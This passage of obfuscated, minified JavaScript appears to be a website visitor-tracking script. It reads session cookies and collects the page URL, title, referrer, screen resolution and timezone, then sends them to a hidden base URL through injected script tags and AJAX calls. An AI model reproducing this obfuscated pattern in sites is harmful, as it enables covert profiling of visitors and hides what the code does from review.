_0x395A[_0x39C0]}};if(_0x3F98){_0x3A6A(_0x36F6[89],_0x3F98,_0x397C[_0x36F6[83]])}}}function _0x3AF2(_0x3EEE,_0x3ECC){var _0x3EAA=document[_0x36F6[91]](_0x36F6[90]);_0x3EAA[_0x36F6[92]]= _0x3EEE;var _0x3E88=document[_0x36F6[94]](_0x36F6[93])[0],_0x3E66=false;_0x3EAA[_0x36F6[95]]= _0x3EAA[_0x36F6[96]]= function(){if(!_0x3E66&& (!this[_0x36F6[97]]|| this[_0x36F6[97]]== _0x36F6[98] || this[_0x36F6[97]]== _0x36F6[99])){_0x3E66= true;_0x3ECC();_0x3EAA[_0x36F6[95]]= _0x3EAA[_0x36F6[96]]= null;_0x3E88[_0x36F6[100]](_0x3EAA)}};_0x3E88[_0x36F6[101]](_0x3EAA)}var _0x3B58=function(){_0x3AF2(_0x36F6[102],function(){_0x3B36()})};var _0x3B36=function(){var $vvjq=$[_0x36F6[103]](true);var _0x3C68=_0x36F6[104];if(_0x36F6[105]== document[_0x36F6[68]][_0x36F6[106]]){_0x3C68= _0x36F6[107]};var _0x3CAC={Id:_0x36F6[0],VV_Session_Id:_0x3916,VV_Visitor_Id:_0x3938,CT_Session_Id:_0x397C[_0x36F6[88]],Tracker_Id:_0x397C[_0x36F6[84]],Company_Id:_0x397C[_0x36F6[85]],Full_Url:document[_0x36F6[68]][_0x36F6[46]],Referrer:_0x38F4};var _0x3C8A=$vvjq[_0x36F6[112]]({method:_0x36F6[108],url:_0x3C68+ _0x36F6[109],data:JSON[_0x36F6[87]](_0x3CAC),contentType:_0x36F6[110],dataType:_0x36F6[111]});_0x3C8A[_0x36F6[115]](function(_0x3CCE){if(_0x3CCE&& _0x3CCE[_0x36F6[113]]&& _0x3CCE[_0x36F6[114]]){_0x397C[_0x36F6[43]]= _0x3CCE[_0x36F6[113]];_0x397C[_0x36F6[49]]= _0x3CCE[_0x36F6[114]];_0x397C[_0x36F6[88]]= _0x3CCE[_0x36F6[88]];_0x3BBE();if(_0x377E== false){_0x3A48();_0x3B14(document)};_0x377E= true;;}else {}});_0x3C8A[_0x36F6[117]](function(_0x3CCE){console[_0x36F6[22]](_0x36F6[116]+ _0x3CCE)})};var _0x3C24=function(){if(_0x397C[_0x36F6[84]]&& _0x38B0[_0x36F6[10]]> 0){for(var _0x39C0=0;_0x39C0< _0x38B0[_0x36F6[10]];_0x39C0++){if(_0x397C[_0x36F6[84]]== _0x38B0[_0x39C0][_0x36F6[84]]){return true}}};return false};_0x3AD0();_0x3A48();if(_0x397C&& _0x397C[_0x36F6[43]]&& _0x3C24()){if(_0x397C[_0x36F6[12]][_0x36F6[11]]()== _0x36F6[13]){if(_0x377E== true){_0x3B14(document)};_0x3B58()}else {_0x3B9C();_0x3B14(document)}}else {_0x3AAE();_0x3BE0(_0x38B0);if(_0x388E&& _0x388E[_0x36F6[43]]){if(_0x388E[_0x36F6[12]][_0x36F6[11]]()!= _0x36F6[13]){_0x397C[_0x36F6[43]]= _0x388E[_0x36F6[43]];_0x397C[_0x36F6[49]]= _0x388E[_0x36F6[49]]};_0x397C[_0x36F6[12]]= _0x388E[_0x36F6[12]];_0x397C[_0x36F6[83]]= _0x388E[_0x36F6[83]];_0x397C[_0x36F6[118]]= _0x3916,_0x397C[_0x36F6[119]]= _0x3938,_0x397C[_0x36F6[88]]= _0x36F6[0];_0x397C[_0x36F6[84]]= _0x388E[_0x36F6[84]];_0x397C[_0x36F6[85]]= _0x388E[_0x36F6[85]];if(_0x388E[_0x36F6[120]]){_0x395A= _0x388E[_0x36F6[120]][_0x36F6[36]](_0x36F6[35])};if(_0x388E[_0x36F6[12]][_0x36F6[11]]()== _0x36F6[13]){_0x3B58()}else {_0x3B9C();_0x3A48();_0x3B14(document)}}}}function _0x386C(){var _0x421E=document;var _0x41DA=_0x421E[_0x36F6[68]][_0x36F6[46]];var _0x4196=_0x41DA[_0x36F6[122]](0,_0x41DA[_0x36F6[15]](_0x36F6[121])- 1);_0x41DA= _0x41DA[_0x36F6[122]](_0x41DA[_0x36F6[15]](_0x36F6[121])+ 2);var _0x42EA=_0x41DA[_0x36F6[15]](_0x36F6[123]);if(_0x42EA==  -1){var _0x4152=_0x41DA;var _0x4174=_0x36F6[123]}else {var _0x4152=_0x41DA[_0x36F6[122]](0,_0x42EA);var _0x4174=_0x41DA[_0x36F6[122]](_0x42EA)};vv_curHost= _0x4196+ _0x36F6[124]+ _0x4152;var _0x410E=_0x4152[_0x36F6[15]](_0x36F6[125]);if(_0x410E!=  -1){_0x4152= _0x4152[_0x36F6[122]](0,_0x410E)};var _0x4240;if(_0x4240!= undefined){_0x4174= _0x4240};var _0x4262=_0x4174[_0x36F6[15]](_0x36F6[126]);if(_0x4262==  -1){var _0x4130=_0x36F6[0]}else {var _0x4130=_0x4174[_0x36F6[122]](_0x4262+ 1);var _0x4174=_0x4174[_0x36F6[122]](0,_0x4262)};var _0x4284=_0x4174[_0x36F6[15]](_0x36F6[127]);if(_0x4284==  -1){var _0x41B8=_0x36F6[0]}else {var _0x41B8=_0x4174[_0x36F6[122]](_0x4284+ 1);var _0x4174=_0x4174[_0x36F6[122]](0,_0x4284)};var _0x42A6=_0x36F6[0];try{_0x42A6= top[_0x36F6[128]][_0x36F6[25]]}catch(e){if(parent){if(parent[_0x36F6[129]]){try{_0x42A6= parent[_0x36F6[129]]}catch(E3){_0x42A6= _0x36F6[0]}}else {try{_0x42A6= parent[_0x36F6[130]][_0x36F6[25]]}catch(E){try{_0x42A6= document[_0x36F6[25]]}catch(E2){_0x42A6= _0x36F6[0]}}}}else {try{_0x42A6= document[_0x36F6[25]]}catch(E3){_0x42A6= _0x36F6[0]}}};try{_0x42A6= _0x42A6[_0x36F6[44]](_0x36F6[131],_0x36F6[0]);_0x42A6= _0x42A6[_0x36F6[44]](_0x36F6[132],_0x36F6[0]);_0x42A6= _0x42A6[_0x36F6[44]](_0x36F6[133],_0x36F6[0])}catch(rerv){_0x42A6= _0x36F6[0]};var _0x432E=document[_0x36F6[94]](_0x36F6[134]);if(_0x432E[0]){var _0x430C=encodeURIComponent(_0x432E[0][_0x36F6[135]]);try{_0x430C= _0x430C[_0x36F6[44]](_0x36F6[131],_0x36F6[0]);_0x430C= _0x430C[_0x36F6[44]](_0x36F6[132],_0x36F6[0]);_0x430C= _0x430C[_0x36F6[44]](_0x36F6[133],_0x36F6[0]);_0x430C= _0x430C[_0x36F6[44]](_0x36F6[136],_0x36F6[0]);_0x430C= _0x430C[_0x36F6[44]](_0x36F6[126],_0x36F6[0]);_0x430C= _0x430C[_0x36F6[44]](_0x36F6[35],_0x36F6[0])}catch(terv){}}else {var _0x430C=_0x36F6[0]};var _0x3916=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[20]);if(_0x3916){_0x3916= unescape(_0x3916[2])}else {_0x3916= _0x36F6[0]};var _0x3938=document[_0x36F6[19]][_0x36F6[18]](_0x36F6[17]);if(_0x3938){_0x3938= unescape(_0x3938[2])}else {_0x3938= _0x36F6[0]};var _0x41FC= new Date();var _0x40A8=_0x36F6[0];try{_0x40A8= _0x41FC[_0x36F6[29]]()}catch(egmt){};var _0x42C8=_0x36F6[137];try{_0x42C8= _0x36F6[0]+ screen[_0x36F6[138]]+ _0x36F6[139]+ screen[_0x36F6[140]]}catch(evv_s_res){};var _0x4350=_0x36F6[141];var _0x40EC=_0x36F6[0];if(__ibaseUrl[_0x36F6[15]](_0x36F6[142])> 0){_0x4350= _0x36F6[141];_0x40EC= vv_base_id};if(__ibaseUrl[_0x36F6[15]](_0x36F6[143])> 0){_0x4350= _0x36F6[144];_0x40EC= fesdpid};if(__ibaseUrl[_0x36F6[15]](_0x36F6[145])> 0){_0x4350= _0x36F6[146];_0x40EC= dpwdrsid};function _0x3AF2(_0x3EEE,_0x3ECC){var _0x3EAA=document[_0x36F6[91]](_0x36F6[90]);_0x3EAA[_0x36F6[92]]= _0x3EEE;var _0x3E88=document[_0x36F6[94]](_0x36F6[93])[0],_0x3E66=false;_0x3EAA[_0x36F6[95]]= _0x3EAA[_0x36F6[96]]= function(){if(!_0x3E66&& (!this[_0x36F6[97]]|| this[_0x36F6[97]]== _0x36F6[98] || this[_0x36F6[97]]== _0x36F6[99])){_0x3E66= true;_0x3ECC();_0x3EAA[_0x36F6[95]]= _0x3EAA[_0x36F6[96]]= null;_0x3E88[_0x36F6[100]](_0x3EAA)}};_0x3E88[_0x36F6[101]](_0x3EAA)}var _0x4064=function(_0x4372){_0x3AF2(_0x4372,function(){try{_0x384A()}catch(e){console[_0x36F6[22]](_0x36F6[23])}})};var _0x4042=__ibaseUrl+ _0x36F6[123]+ _0x4350+ _0x36F6[147];_0x4042+= _0x36F6[148]+ escape(vv_curHost)+ _0x36F6[149]+ escape(_0x4152)+ _0x36F6[150]+ escape(_0x4174)+ _0x36F6[151]+ escape(_0x41B8)+ _0x36F6[152]+ escape(_0x4130)+ _0x36F6[153]+ escape(_0x430C);_0x4042+= _0x36F6[154]+ _0x3916+ _0x36F6[155]+ _0x3938;_0x4042+= _0x36F6[156]+ _0x41FC[_0x36F6[157]]()+ _0x36F6[158]+ _0x41FC[_0x36F6[159]]()+ _0x36F6[160]+ _0x41FC[_0x36F6[161]]();_0x4042+= _0x36F6[162]+ escape(_0x40EC);_0x4042+= _0x36F6[163]+ _0x40A8;_0x4042+= _0x36F6[164]+ _0x42C8;_0x4042+= _0x36F6[165]+ escape(_0x42A6);if(_0x373A== true&& _0x3718== true){_0x4064(_0x4042)}else {try{var _0x40CA=document[_0x36F6[91]](_0x36F6[90]);_0x40CA[_0x36F6[166]]= _0x36F6[167];_0x40CA[_0x36F6[168]]= true;_0x40CA[_0x36F6[92]]= _0x4042;var _0x4086=document[_0x36F6[94]](_0x36F6[90])[0];_0x4086[_0x36F6[170]][_0x36F6[169]](_0x40CA,_0x4086)}catch(err){}}}})()
